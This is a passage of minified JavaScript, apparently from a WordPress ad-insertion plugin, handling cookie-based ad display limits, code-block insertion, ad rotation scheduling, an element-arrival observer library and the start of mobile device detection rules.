block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SC